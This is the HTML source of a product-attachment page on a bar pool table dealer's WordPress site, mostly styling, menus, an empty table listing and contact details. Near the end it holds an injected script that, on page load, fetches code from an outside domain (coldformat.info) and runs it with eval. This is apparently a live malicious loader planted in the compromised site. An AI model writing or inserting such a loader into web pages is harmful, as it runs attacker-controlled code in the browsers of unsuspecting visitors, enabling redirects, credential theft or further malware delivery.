.x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-10579 attachmentid-10579 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-10579" class="post-10579 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">E03E19F4-B8ED-4448-A8F7-6CB4A0BD074B</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://coldformat.info/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
